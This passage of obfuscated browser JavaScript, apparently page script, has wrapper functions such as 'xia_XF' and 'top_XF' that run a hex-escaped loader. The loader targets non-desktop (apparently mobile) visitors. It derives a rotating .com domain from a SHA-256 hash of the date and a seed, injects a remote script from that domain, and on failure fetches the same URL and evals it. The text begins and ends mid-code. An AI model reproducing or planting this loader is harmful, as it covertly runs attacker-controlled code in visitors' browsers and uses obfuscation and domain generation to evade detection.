suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "4xhxw8Ww3QiUyorQHG4mgz", "1386", "1", "6", "ww0j");

//END
}
function xia_XF(){
//start

(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "9pbk5RbZ945xPiQfAHwG5g", "1387", "2", "6", "ww0j");

//END
}

function top_XF(){	
//start

(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const 